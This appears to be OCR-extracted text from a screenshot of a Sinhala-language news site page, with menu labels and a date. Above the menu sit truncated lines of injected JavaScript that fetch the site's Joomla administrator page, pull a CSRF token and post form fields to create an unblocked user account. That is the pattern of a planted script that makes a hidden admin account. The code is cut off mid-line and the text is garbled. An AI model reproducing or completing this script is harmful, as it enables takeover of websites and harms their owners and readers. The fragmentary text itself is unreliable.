
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
">
World
පුවත්
විශේෂාංග
විඩියෝ
ඉෂාරා සෙව්වන්දි
එයි
NEWS
15 OCTOBER 2025